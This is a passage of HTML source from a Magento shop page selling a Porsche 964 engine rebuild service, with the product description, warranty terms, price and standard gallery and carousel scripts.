t":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nineexcellence.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nineexcellence.com\/page_cache\/block\/render\/id\/476\/category\/3\/","handles":["default","catalog_product_view","catalog_product_view_id_476","catalog_product_view_sku_964-3-6-engine-upgraded","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/porsche-upgrades\/964-3-6-engine-upgraded.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nineexcellence.com/media/catalog/product/cache/f4df0e1f555b672de79dd512cf0f5ab0/9/6/964engine_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/08ff19f92086bae243e9fbeeb411ec02\/9\/6\/964engine_2.jpg","img":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/f4df0e1f555b672de79dd512cf0f5ab0\/9\/6\/964engine_2.jpg","full":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/cd26ba3fdd215880041b49f234733944\/9\/6\/964engine_2.jpg","caption":"964 Engine Rebuild Upgraded","position":"3","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/08ff19f92086bae243e9fbeeb411ec02\/9\/6\/964red_2.jpg","img":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/f4df0e1f555b672de79dd512cf0f5ab0\/9\/6\/964red_2.jpg","full":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/cd26ba3fdd215880041b49f234733944\/9\/6\/964red_2.jpg","caption":"964 Engine Rebuild Upgraded","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/08ff19f92086bae243e9fbeeb411ec02\/i\/m\/imagesize_2.jpg","img":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/f4df0e1f555b672de79dd512cf0f5ab0\/i\/m\/imagesize_2.jpg","full":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/cd26ba3fdd215880041b49f234733944\/i\/m\/imagesize_2.jpg","caption":"964 Engine Rebuild Upgraded","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":924,"thumbwidth":180,"thumbheight":120,"height":615,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":30,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>

    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    


		<div class="product attribute description">
						<div class="value" ><p>We rebuild these engines in house using our extensive experience and a warranty is included as specified below</p>
<p>Full rebuild with existing rods, upgraded studs, oil pump, upgraded gaskets, new chains, piston rings, etc.&nbsp;</p>
<p><span style="text-decoration: underline;"><strong> Extras that might be needed above</strong></span></p>
<p>- Exhaust tappets</p>
<p>- Inlet tappets</p>
<p>- bent valves either exhaust or inlet side</p>
<p>- The heads are sent away for pressure testing and skimming - they are flow tested and each valve is checked.</p>
<p>- Any major component such as the cam housing, barrels , crankcase etc that has received damaged - again, very unlikely</p>
<p>- Pistons and liners - again unlikely but options exist including increased CC.</p>
<p>- TInware - this is likely and using a combination of Porsche and aftermarket a full set is approx &pound;800+Vat</p>
<p><span style="text-decoration: underline;"><strong>Warranty</strong></span></p>
<p>- We run the car in ourselves for a period close to 500 miles. This is included in the above price and as you can imagine is quite time consuming.</p>
<p>- You will then be able to take the car and run for the next 1000 miles. At this point the car comes back to us for a further oil change.&nbsp;</p>
<p>- Then you are free to drive the car as you desire.</p>
<p>- We warrant the engine for a period of 24 months/12000 miles whichever is the sooner. In reality if something did happen even afterwards we would always be accommodating. It is not in our interests for a customer to be unhappy.</p>
<p>- The warranty is non-transferable and is with you, not the car e.g. if you sell the car, the warranty is gone and doesn't pass to the new customer - it is a personal warranty between 9e and you.</p>
<p>- Car must always be serviced by us during the warranty period.</p>
<p>- if during the warranty period 9e make further performance modifications the engine will still be covered. Any modifications outside of 9e will void the warranty immediately. We take a full copy of the DME prior to you receiving the car back.</p>
<p>- The warranty is in house and cannot be done or undertaken by any other garage. Please note that prices are correct at the time of the agreement. Porsche part prices are subject to change on a periodic basis. Please check with us at the time of agreement to undertake the work.</p></div>
	</div>
	                </div>
                                    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">964 Engine Rebuild Upgraded</span>    </h1>
    </div>
<div class="product-info-main"><div class="addshare-section">
<span class="addshare">Share: </span>
<div class="addthis_inline_share_toolbox"></div>
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="476" data-price-box="product-id-476">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-476"        data-label="Incl.&#x20;Tax"        data-price-amount="14400.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£14,400.00</span></span>
            

    <span id="price-excluding-tax-product-price-476"
          data-label="Excl.&#x20;VAT"
          data-price-amount="12000"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£12,000.00</span></span>
                <meta itemprop="price" content="14400.000001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="964-3-6-engine-upgraded"
          action="https://www.nineexcellence.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~/product/476/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="476" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="476" />
        <input name="form_key" type="hidden" value="4Gcc2jvjtJy2pvMl" />                            






    <div class="sparsh_product_inquiry_button box-tocart">
        <div class="fieldset">
            <div class="actions">
                <a class="sparsh_product_inquiry_link primary action" href="JavaScript:void(0);" data-product-inquiry-sku="964-3-6-engine-upgraded" data-product-inquiry-name="964&#x20;Engine&#x20;Rebuild&#x20;Upgraded">
                    <span>Please Call</span>
                </a>
            </div>
        </div>
    </div>




<style>
    a.sparsh_product_inquiry_link {
    line-height: 2.2rem;
    padding: 14px 17px !important;
    width: 100%;
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 20px !important;
    min-height: 55px;
    align-items: center;
    text-align: center;
    justify-content: center;
}
</style>        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=476]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"476","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product attribute">
	<strong class="type">Product Information</strong>
	<div class="value"><strong>SKU: 964-3-6-engine-upgraded</strong></div>
</div>




		<div class="product attribute overview">
							<strong class="type">Additional Information</strong>
				<div class="value" itemprop="description">964 Engine Rebuild Upgraded</div>
	</div>
	    </div><script>
	require([
		'jquery',
		'Lof_All/lib/owl.carousel/owl.carousel',
		'Lof_All/lib/fancybox/jquery.fancybox'
		], function(){
			jQuery(document).ready(function() {
				var owl = jQuery('#banner17691010282023057133');
				owl.owlCarousel({
					rtl: true,
					loop:true,
					nav:true,
					dots:true,
					slideBy: 1,
					margin: 0,
					mouseDrag: true,
					touchDrag: true,
											responsive:{
							0 : { items: 1},
							480 : {items: 1},
							640 : {items: 2},
							768 : {items: 3},
							980 : {items: 4},
							1200 : {items: 5},
						},
					});
				jQuery(".fancybox-button").fancybox({
					openEffect: 'elastic', 
					autoResize:false,
					prevEffect: 'none',
					nextEffect: 'none',
					closeBtn: false,
					autoCenter: false,
					helpers: {
						overlay: {
							locked: false
						}
					}
				});

				jQuery(".fancybox").fancybox({ 
						arrows : false,
						autoCenter: false, 
						helpers: {
							overlay: {
								locked: false
							} 
						},
						iframe: {
        					preload: false
   						 } 
				}); 
									owl.on('mousewheel', '.gallery_category','.fancybox-wrap', function (e) {
						console.log(e.originalEvent.deltaY);
						if (e.originalEvent.deltaY>0) {
							owl.trigger('next.owl');
						} else {
							owl.trigger('prev.owl');
						}
						e.preventDefault();
					});
										jQuery('.owl-prev').html('<i class="fa fa-angle-left">');
					jQuery('.owl-next').html('<i class="fa fa-angle-right">');
				});
		});
	</script>
	<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nineexcellence.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"476":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/476\\\/\",\"data\":{\"product\":\"476\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/476\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"476\",\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":14400.000001,"max_price":14400.000001,"max_regular_price":14400.000001,"minimal_regular_price":14400.000001,"special_price":null,"minimal_price":14400.000001,"regular_price":14400.000001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a314,400.00<\/span>","max_price":"<span class=\"price\">\u00a314,400.00<\/span>","minimal_price":"<span class=\"price\">\u00a314,400.00<\/span>","max_regular_price":"<span class=\"price\">\u00a314,400.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a314,400.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12000,"max_price":12000,"max_regular_price":12000,"minimal_regular_price":12000,"special_price":12000,"minimal_price":12000,"regular_price":12000,"formatted_prices":{"final_price":"<span class=\"price\">\u00a312,000.00<\/span>","max_price":"<span class=\"price\">\u00a312,000.00<\/span>","minimal_price":"<span class=\"price\">\u00a312,000.00<\/span>","max_regular_price":"<span class=\"price\">\u00a312,000.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a312,000.00<\/span>","regular_price":"<span class=\"price\">\u00a312,000.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a314,400.00<\/span>"}},"images":[{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/9\/6\/964engine_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"964 Engine Rebuild Upgraded","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/9\/6\/964engine_2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"964 Engine Rebuild Upgraded","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/9\/6\/964engine_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"964 Engine Rebuild Upgraded","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/9\/6\/964engine_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"964 Engine Rebuild Upgraded","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/9\/6\/964engine_2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"964 Engine Rebuild Upgraded","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/9\/6\/964engine_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"964 Engine Rebuild Upgraded","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nineexcellence.com\/964-3-6-engine-upgraded.html","id":476,"name":"964 Engine Rebuild Upgraded","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nineexcellence.com\/964-3-6-engine-upgraded.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":476,\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvOTY0LTMtNi1lbmdpbmUtdXBncmFkZWQuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.nineexcellence.com/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr><h2>Please call us on <a href="tel:01293226911">01293 226911</a></a></h2>
    <!--<form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.nineexcellence.com&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone" name="sparsh_product_inquiry_phone" title="Phone" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email" name="sparsh_product_inquiry_email" title="Email" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Description" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>-->
</div>



        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'related',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Related products","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    


        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'upsell',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"OTHER ITEMS YOU MIGHT LIKE","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
